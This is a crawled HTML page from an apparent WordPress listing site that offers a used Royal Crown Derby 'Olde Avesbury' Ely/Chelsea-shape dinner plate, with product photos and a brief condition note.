

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/
body_size: 12689
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE | Royal Crown Derby</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://royalcrownderby.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://royalcrownderby.org/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<title>OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE | Royal Crown Derby</title>

	<style type="text/css">
		 .widget-area {
		 	width: 100%;
		 }
	</style>
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Feed" href="https://royalcrownderby.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Royal Crown Derby &raquo; Comments Feed" href="https://royalcrownderby.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///royalcrownderby.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-genericons-css'  href='https:///royalcrownderby.org/wp-content/themes/default/images/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='snaps-style-css'  href='https:///royalcrownderby.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///royalcrownderby.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://royalcrownderby.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://royalcrownderby.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='A Newer Project For Me Lavender Albino Clown' href='https://royalcrownderby.org/2023/11/15/a-newer-project-for-me-lavender-albino-clown/' />
<link rel='next' title='Royal Crown Derby Old Imari 1128 Teapot Floral Pattern Gold Color Japan' href='https://royalcrownderby.org/2023/11/16/royal-crown-derby-old-imari-1128-teapot-floral-pattern-gold-color-japan/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/' />
<link rel='shortlink' href='https://royalcrownderby.org/?p=8480' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Royal Crown Derby"/>
	<meta property="og:title" content="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>
		<meta property="og:description" content="May have a tiny shallow utensil mark or two otherwise in excellent"/>
	
	<meta property="og:url" content="https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pizymakif.js"></script>
<script type="text/javascript" src="/kivy.js"></script>
</head>

<body class="single single-post postid-8480 single-format-standard">
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header" role="banner" >
		<hgroup>
			<div class="site-text">
				<h1 class="site-title"><a href="https://royalcrownderby.org/" title="Royal Crown Derby" rel="home">Royal Crown Derby</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</hgroup>
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<nav id="anchor" role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://royalcrownderby.org/">Home</a></li><li class="page_item page-item-6"><a href="https://royalcrownderby.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://royalcrownderby.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://royalcrownderby.org/service-agreement/">Service Agreement</a></li></ul></div>

		</nav><!-- .site-navigation .main-navigation -->

		<div id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				
<article id="post-8480" class="post-8480 post type-post status-publish format-standard has-post-thumbnail hentry category-olde tag-avesbury tag-chelsea tag-crown tag-derby tag-dinner tag-olde tag-plates tag-royal tag-shape">
	<header class="entry-header">
		<h1 class="entry-title">OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-meta-wrap">
			<span class="entry-meta">
				<a href="https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/" title="11:47 pm" rel="bookmark"><time class="entry-date" datetime="2023-11-15T23:47:31+00:00">November 15, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://royalcrownderby.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</span><!-- .entry-meta -->
			<span class="entry-meta">Categories: <a href="https://royalcrownderby.org/category/olde/" rel="category tag">olde</a>.</span><span class="entry-meta">Tags: <a href="https://royalcrownderby.org/tag/avesbury/" rel="tag">avesbury</a>, <a href="https://royalcrownderby.org/tag/chelsea/" rel="tag">chelsea</a>, <a href="https://royalcrownderby.org/tag/crown/" rel="tag">crown</a>, <a href="https://royalcrownderby.org/tag/derby/" rel="tag">derby</a>, <a href="https://royalcrownderby.org/tag/dinner/" rel="tag">dinner</a>, <a href="https://royalcrownderby.org/tag/olde/" rel="tag">olde</a>, <a href="https://royalcrownderby.org/tag/plates/" rel="tag">plates</a>, <a href="https://royalcrownderby.org/tag/royal/" rel="tag">royal</a>, <a href="https://royalcrownderby.org/tag/shape/" rel="tag">shape</a></span><span class="entry-meta">Bookmark the <a href="https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/" title="Permalink to OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" rel="bookmark">permalink</a></span>
					</div>
		<div class="single-content-wrap">
			<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-01-ev.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>  
 <br/>

  	   <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-02-ar.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/> 
 <br/>
 <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-03-wcu.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/><br/>
 	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-04-hqe.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/> 
 
  <br/>  	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-05-vfax.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>	 		 <br/>   <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-06-pdi.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/> <br/>
<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/OLDE-AVESBURY-by-ROYAL-CROWN-DERBY-10-1-2-Dinner-Plate-s-ELY-CHELSEA-SHAPE-07-xj.jpg" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>

  <br/>


 <br/> 
	<img class="[base64]" src="https://royalcrownderby.org/wp-content/image/mejydy.gif" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>


<br/>	  May have a tiny shallow utensil mark or two otherwise in excellent preowned condition free of dings, dents, deep scratches, crazing, pattern or trim wear.<br/> <img class="[base64]" src="https://royalcrownderby.org/wp-content/image/mejydy.gif" title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE" alt="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"/>	<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/" data-a2a-title="OLDE AVESBURY by ROYAL CROWN DERBY 10 1/2 Dinner Plate(s) ELY / CHELSEA SHAPE"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2023%2F11%2F15%2Folde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape%2F&amp;linkname=OLDE%20AVESBURY%20by%20ROYAL%20CROWN%20DERBY%2010%201%2F2%20Dinner%20Plate%28s%29%20ELY%20%2F%20CHELSEA%20SHAPE" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2023%2F11%2F15%2Folde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape%2F&amp;linkname=OLDE%20AVESBURY%20by%20ROYAL%20CROWN%20DERBY%2010%201%2F2%20Dinner%20Plate%28s%29%20ELY%20%2F%20CHELSEA%20SHAPE" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froyalcrownderby.org%2F2023%2F11%2F15%2Folde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape%2F&amp;linkname=OLDE%20AVESBURY%20by%20ROYAL%20CROWN%20DERBY%2010%201%2F2%20Dinner%20Plate%28s%29%20ELY%20%2F%20CHELSEA%20SHAPE" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://royalcrownderby.org/2023/11/15/olde-avesbury-by-royal-crown-derby-10-12-dinner-plates-ely-chelsea-shape/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div>
	</div><!-- .entry-content -->

</article><!-- #post-8480 -->

					<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://royalcrownderby.org/2023/11/15/a-newer-project-for-me-lavender-albino-clown/" rel="prev"><span class="meta-nav">&larr;</span> A Newer Project For Me Lavender Albino Clown</a></div>		<div class="nav-next"><a href="https://royalcrownderby.org/2023/11/16/royal-crown-derby-old-imari-1128-teapot-floral-pattern-gold-color-japan/" rel="next">Royal Crown Derby Old Imari 1128 Teapot Floral Pattern Gold Color Japan <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
			</div><!-- #content .site-content -->
		</div><!-- #primary .content-area -->


	</div><!-- #main .site-main -->

	<div id="secondary">
		<div id="first" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://royalcrownderby.org/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://royalcrownderby.org/2026/01/14/retired-royal-crown-derby-santa-claus-imari-paperweight-collection/">Retired Royal Crown Derby Santa Claus Imari Paperweight Collection</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/13/royal-crown-derby-rougemont-pattern-32pc-bone-china-dinnerware-set-england/">Royal Crown Derby Rougemont Pattern 32pc Bone China Dinnerware Set England</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/13/4-piece-place-setting-traditional-imari-2451-royal-crown-derby-england-mint/">4 Piece Place Setting Traditional Imari 2451 Royal Crown Derby England MINT</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/12/antique-royal-crown-derby-13-oval-platter-early-kings-old-japan-imari-1806-1825-2/">Antique Royal Crown Derby 13 Oval Platter Early Kings Old Japan Imari 1806-1825</a>
						</li>
					<li>
				<a href="https://royalcrownderby.org/2026/01/12/vtg-rare-royal-crown-derby-tea-set-24-pieces-for-6-person-derby-posies-england/">Vtg Rare Royal Crown Derby Tea Set 24 Pieces For 6 Person Derby Posies England</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://royalcrownderby.org/2026/01/'>January 2026</a></li>
	<li><a href='https://royalcrownderby.org/2025/12/'>December 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/11/'>November 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/10/'>October 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/09/'>September 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/08/'>August 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/07/'>July 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/06/'>June 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/05/'>May 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/04/'>April 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/03/'>March 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/02/'>February 2025</a></li>
	<li><a href='https://royalcrownderby.org/2025/01/'>January 2025</a></li>
	<li><a href='https://royalcrownderby.org/2024/12/'>December 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/11/'>November 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/10/'>October 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/09/'>September 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/08/'>August 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/07/'>July 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/06/'>June 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/05/'>May 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/04/'>April 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/03/'>March 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/02/'>February 2024</a></li>
	<li><a href='https://royalcrownderby.org/2024/01/'>January 2024</a></li>
	<li><a href='https://royalcrownderby.org/2023/12/'>December 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/11/'>November 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/10/'>October 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/09/'>September 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/08/'>August 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/07/'>July 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/06/'>June 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/05/'>May 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/04/'>April 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/03/'>March 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/02/'>February 2023</a></li>
	<li><a href='https://royalcrownderby.org/2023/01/'>January 2023</a></li>
	<li><a href='https://royalcrownderby.org/2022/12/'>December 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/11/'>November 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/10/'>October 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/09/'>September 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/08/'>August 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/07/'>July 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/06/'>June 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/05/'>May 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/04/'>April 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/03/'>March 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/02/'>February 2022</a></li>
	<li><a href='https://royalcrownderby.org/2022/01/'>January 2022</a></li>
	<li><a href='https://royalcrownderby.org/2021/12/'>December 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/11/'>November 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/10/'>October 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/09/'>September 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/08/'>August 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/07/'>July 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/06/'>June 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/05/'>May 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/04/'>April 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/03/'>March 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/02/'>February 2021</a></li>
	<li><a href='https://royalcrownderby.org/2021/01/'>January 2021</a></li>
	<li><a href='https://royalcrownderby.org/2020/12/'>December 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/11/'>November 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/10/'>October 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/09/'>September 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/08/'>August 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/07/'>July 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/06/'>June 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/05/'>May 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/04/'>April 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/03/'>March 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/02/'>February 2020</a></li>
	<li><a href='https://royalcrownderby.org/2020/01/'>January 2020</a></li>
	<li><a href='https://royalcrownderby.org/2019/12/'>December 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/11/'>November 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/10/'>October 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/09/'>September 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/08/'>August 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/07/'>July 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/06/'>June 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/05/'>May 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/04/'>April 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/03/'>March 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/02/'>February 2019</a></li>
	<li><a href='https://royalcrownderby.org/2019/01/'>January 2019</a></li>
	<li><a href='https://royalcrownderby.org/2018/12/'>December 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/11/'>November 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/10/'>October 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/09/'>September 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/08/'>August 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/07/'>July 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/06/'>June 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/05/'>May 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/04/'>April 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/03/'>March 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/02/'>February 2018</a></li>
	<li><a href='https://royalcrownderby.org/2018/01/'>January 2018</a></li>
	<li><a href='https://royalcrownderby.org/2017/12/'>December 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/11/'>November 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/10/'>October 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/09/'>September 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/08/'>August 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/07/'>July 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/06/'>June 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/05/'>May 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/04/'>April 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/03/'>March 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/02/'>February 2017</a></li>
	<li><a href='https://royalcrownderby.org/2017/01/'>January 2017</a></li>
	<li><a href='https://royalcrownderby.org/2016/12/'>December 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/11/'>November 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/10/'>October 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/09/'>September 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/08/'>August 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/07/'>July 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/06/'>June 2016</a></li>
	<li><a href='https://royalcrownderby.org/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-547"><a href="https://royalcrownderby.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://royalcrownderby.org/category/107pcs/" >107pcs</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://royalcrownderby.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://royalcrownderby.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://royalcrownderby.org/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://royalcrownderby.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://royalcrownderby.org/category/13fine/" >13fine</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://royalcrownderby.org/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://royalcrownderby.org/category/14pieces/" >14pieces</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://royalcrownderby.org/category/15-pc/" >15-pc</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://royalcrownderby.org/category/1877-1890/" >1877-1890</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://royalcrownderby.org/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://royalcrownderby.org/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://royalcrownderby.org/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://royalcrownderby.org/category/1910-11/" >1910-11</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://royalcrownderby.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://royalcrownderby.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://royalcrownderby.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://royalcrownderby.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://royalcrownderby.org/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://royalcrownderby.org/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://royalcrownderby.org/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://royalcrownderby.org/category/28-piece/" >28-piece</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://royalcrownderby.org/category/2rare/" >2rare</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://royalcrownderby.org/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://royalcrownderby.org/category/5-royal/" >5-royal</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://royalcrownderby.org/category/54-piece/" >54-piece</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://royalcrownderby.org/category/58dia/" >58dia</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://royalcrownderby.org/category/74pc/" >74pc</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://royalcrownderby.org/category/75pcs/" >75pcs</a>
</li>
